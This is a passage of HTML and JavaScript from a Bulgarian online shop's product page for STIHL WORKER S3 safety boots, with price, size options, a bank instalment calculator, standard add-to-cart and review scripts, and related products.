.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-500x500.jpg" title="Предпазни боти STIHL WORKER S3"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-500x500.jpg" title="Предпазни боти STIHL WORKER S3" alt="Предпазни боти STIHL WORKER S3"  width="420" height="534"/></a></div> 
            	  	 	
		 <div class="additional-carousel">	
		  	      
		  <div id="additional-carousel" class="image-additional ">
		  
		   <div class="slider-item">
				<div class="product-block">		
        			<a href="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-500x500.jpg" title="Предпазни боти STIHL WORKER S3" class="elevatezoom-gallery" data-image="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-500x500.jpg"><img src="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-420x534.jpg" width="80" height="102" title="Предпазни боти STIHL WORKER S3" alt="Предпазни боти STIHL WORKER S3"  width="420" height="534"/></a>
				</div>
				</div>
    	    
							<div class="slider-item">
				<div class="product-block">		
        			<a href="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-1-500x500.jpg" title="Предпазни боти STIHL WORKER S3" class="elevatezoom-gallery" data-image="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-1-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-1-500x500.jpg"><img src="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-1-420x534.jpg" width="80" height="102" title="Предпазни боти STIHL WORKER S3" alt="Предпазни боти STIHL WORKER S3"  width="420" height="534"/></a>
				</div>
				</div>		
	        				
    	  </div>
		  <span class="additional_default_width" style="display:none; visibility:hidden"></span>
		  </div>
				  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Предпазни боти STIHL WORKER S3</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      					<div class="shipping-product"><img src="image/freeshipping.png" alt="Безплатна доставка"  width="153" height="25"/></div>
				 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/stihl">STIHL</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">00884890140</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">213.67 лв. (109.25 €) с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                        <hr>
            <h3 class="product-option">Възможни варианти</h3>
                                    <div class="form-group required">
              <label class="control-label" for="input-option353">Размер</label>
              <select name="option[353]" id="input-option353" class="form-control">
                <option value=""> --- Изберете --- </option>
                                <option value="547">40                                </option>
                                <option value="552">41                                </option>
                                <option value="1998">42                                </option>
                                <option value="555">43                                </option>
                                <option value="556">44                                </option>
                                <option value="2002">45                                </option>
                                <option value="2003">46                                </option>
                                <option value="2004">47                                </option>
                                <option value="2005">48                                </option>
                              </select>
            </div>
                                                
                                                                                                                        <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="3163" />

                <button type="button" id="button-fastorder3163" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('3163');"><i class="fa fa-clone"></i></button>

                        </br></br>
                <button type="button" id="jetcredit-button" class="btn btn-success btn-lg btn-block" data-toggle="modal" data-target="#JetCreditModal"></button>
						

                            <button type="button" id="unicredit-button" class="btn btn-danger btn-lg btn-block" data-toggle="modal" data-target="#UniCreditModal"></button>
						
			</div>
            
                  <button type="button" id="tbibank-button" class="btn btn-success btn-lg btn-block" data-toggle="modal" data-target="#TbibankModal"></button>

    <div id="TbibankModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="row">
                        <div class="col-md-6">
                            <h4 class="modal-title">Предпазни боти STIHL WORKER S3</h4>
                            <div class="prices">ЦЕНА:
                                <span class="tbibank-price">213.67 лв. (109.25 €)</span>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <img src="image/catalog/tbibank/tbibank.jpg" alt="Tbibank" class="img-responsive pull-right" width="155" height="55"/>
                        </div>
                    </div>
                </div>
                <div class="modal-body">
                                        <h3>ТБИ Банк | Кредитен Калкулатор</h3>
                        <table class="table table-striped" id="tblGrid">
                            <thead id="tblHead">
                            <tr>
                                <th>Период</th>
                                <th>Месечни вноски</th>
                                <th>Обща стойност</th>
                                <th>ГЛП</th>
                                <th>ГПР</th>
                            </tr>
                            </thead>
                            <tbody>
                                                            <tr>
                                    <td>3 месеца</td>
                                    <td>73.79 лв. (37.73 €)</td>
                                    <td>221.36 лв. (113.18 €)</td>
                                    <td>21.47 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>4 месеца</td>
                                    <td>55.83 лв. (28.55 €)</td>
                                    <td>223.33 лв. (114.19 €)</td>
                                    <td>21.51 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>6 месеца</td>
                                    <td>37.88 лв. (19.37 €)</td>
                                    <td>227.26 лв. (116.20 €)</td>
                                    <td>21.49 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>9 месеца</td>
                                    <td>25.92 лв. (13.25 €)</td>
                                    <td>233.29 лв. (119.28 €)</td>
                                    <td>21.52 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>12 месеца</td>
                                    <td>19.94 лв. (10.20 €)</td>
                                    <td>239.31 лв. (122.36 €)</td>
                                    <td>21.46 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>15 месеца</td>
                                    <td>16.38 лв. (8.37 €)</td>
                                    <td>245.72 лв. (125.63 €)</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>18 месеца</td>
                                    <td>13.99 лв. (7.15 €)</td>
                                    <td>251.75 лв. (128.72 €)</td>
                                    <td>21.44 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>24 месеца</td>
                                    <td>11.04 лв. (5.64 €)</td>
                                    <td>264.95 лв. (135.47 €)</td>
                                    <td>21.57 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>30 месеца</td>
                                    <td>9.28 лв. (4.74 €)</td>
                                    <td>278.41 лв. (142.35 €)</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>36 месеца</td>
                                    <td>8.11 лв. (4.15 €)</td>
                                    <td>292.13 лв. (149.36 €)</td>
                                    <td>21.59 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>42 месеца</td>
                                    <td>7.29 лв. (3.73 €)</td>
                                    <td>306.11 лв. (156.51 €)</td>
                                    <td>21.55 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>48 месеца</td>
                                    <td>6.67 лв. (3.41 €)</td>
                                    <td>320.34 лв. (163.79 €)</td>
                                    <td>21.50 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>54 месеца</td>
                                    <td>6.22 лв. (3.18 €)</td>
                                    <td>335.98 лв. (171.78 €)</td>
                                    <td>21.62 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>60 месеца</td>
                                    <td>5.85 лв. (2.99 €)</td>
                                    <td>350.85 лв. (179.39 €)</td>
                                    <td>21.56 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                        </tbody>
                        </table>
                                    </div>
                <div class="modal-footer">
                    <a nofollow href="https://bnpl.tbibank.support/calculators/assets/img/iskane_tbi.pdf" target="_blank">
                        Продуктова информация ТБИ Банк                    </a>
                    <div class="pull-left text-left message">
                        ПЕРИОДА НА КРЕДИТА СЕ <br/> ИЗБИРА В ПРОЦЕСА НА ПОРЪЧКА!                    </div>
                    <button type="button" id="button-cart-tbibank" data-loading-text="Loading..."
                            class="btn btn-success btn-default">КУПИ НА КРЕДИТ                    </button>
                    <button type="button" class="btn btn-default" data-dismiss="modal">ЗАТВОРИ</button>
                </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        $('#button-cart-tbibank').on('click', function () {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function () {
                    $('#button-cart-tbibank').button('loading');
                },
                complete: function () {
                    $('#button-cart-tbibank').button('reset');
                    $('#TbibankModal').modal('hide');
                },
                success: function (json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

                        $('html, body').animate({scrollTop: 0}, 'slow');

                        $('#cart > ul').load('index.php?route=common/cart/info ul li');
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    </script>
          </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/predpazni-boti-stihl-worker-s3"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify; ">Леките и здрави <b>предпазни боти с връзки STIHL Worker S3</b> са изработени от висококачествени кожа и текстил, не пропускат вода и са активно дишащи, и бързо съхнещи. Те предпазват професионалните и частни потребители при работа в градината, в работилницата, в сервиза или на зелените площи. Благодарение на омекотяващите, устойчиви на масло и гориво гумени подметки EVA (в съответствие с EN 20345 S3), можете да ги носите без притеснение в работилници или сервизи на места с контакт с масло или гориво. Стоманените им междинни подметки служат като защита от пробождане. За приятното и комфортно носене на <b>ботите STIHL Worker S3 </b>се грижат удобните и сменяеми стелки, както и ниското им тегло. Подплатената яка дава възможност за удобно позициониране на крака, а стоманените бомбета с подплатен преход предпазват краката надеждно от падащи предмети. Работните обувки предлагат добра опора на естествен терен благодарение на грайферните си подметки. <b>Предпазните боти с връзки STIHL Worker S3</b> са одобрени за изработка на ортопедични стелки в съответствие с DGUV правило 112-191. Лицевият материал е кожа-текстил, подплатата е от текстил, а подметката - гума и EVA.</p>

<p><b><span style="color:#FF0000;">При поръчка, моля изберете размер от падащото меню!<br><br></span></b></p>
            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Размер</td>                    <td>40-48</td>                  </tr>                                    <tr>                    <td>Цвят</td>                    <td>трицветен - черно/сиво/оранжево </td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	  <div class="box related">
	  
	   <div class="box-heading">Сходни продукти</div>
	   <div class="box-content">
			<div id="products-related" class="related-products">
						
					
				
				<div class="box-product productbox-grid" id="related-grid">
				
      		  				<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/rabotni-obuvki-stihl-worker-s2">
										 <img src="https://motorni-trioni.com/image/cache/catalog/OBLEKLO_TIMBERSPORTS/RABOTNI_OBUVKI/obuvki_STIHL-WORKER_S2-222x288.jpg" title="Работни обувки STIHL WORKER S2" alt="Работни обувки STIHL WORKER S2" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('3154');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('3154');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/rabotni-obuvki-stihl-worker-s2">Работни обувки STIHL WORKER S2</a></h4>
																						<p class="price">
												  												  195.67 лв. (100.04 €)												  												  												  <span class="price-tax">Дан. основа:  163.06 лв. (83.37 €)</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/kojeni-botushi-stihl-dynamic-s3">
										 <img src="https://motorni-trioni.com/image/cache/catalog/OBLEKLO_TIMBERSPORTS/RABOTNI_OBUVKI/botushi_STIHL-DYNAMIC_S3-222x288.jpg" title="Кожени ботуши STIHL DYNAMIC S3" alt="Кожени ботуши STIHL DYNAMIC S3" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('3310');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('3310');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/kojeni-botushi-stihl-dynamic-s3">Кожени ботуши STIHL DYNAMIC S3</a></h4>
																						<p class="price">
												  												  469.00 лв. (239.80 €)												  												  												  <span class="price-tax">Дан. основа:  390.83 лв. (199.83 €)</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								</div>
		</div>
		</div>
	  </div>
	 	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Предпазни боти STIHL WORKER S3">Предпазни боти STIHL WORKER S3</a>,
                                <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=00884890140">00884890140</a>,
                                <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Защитно облекло STIHL">Защитно облекло STIHL</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    <script type="text/javascript"><!--
        $('#button-cart-jet').on('click', function() {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function() {
                    $('#button-cart-jet').button('loading');
                },
                complete: function() {
                    $('#button-cart-jet').button('reset');
                    $('#JetCreditModal').modal('hide');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

                        $('html, body').animate({ scrollTop: 0 }, 'slow');

                        $('#cart > ul').load('index.php?route=common/cart/info ul li');
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
        //--></script>
                			

                    <script type="text/javascript"><!--
        $('#button-cart-uni').on('click', function() {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function() {
                    $('#button-cart-uni').button('loading');
                },
                complete: function() {
                    $('#button-cart-uni').button('reset');
                    $('#UniCreditModal').modal('hide');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

                        $('html, body').animate({ scrollTop: 0 }, 'slow');

                        $('#cart > ul').load('index.php?route=common/cart/info ul li');
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
        //--></script>
                			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3163');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3163',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
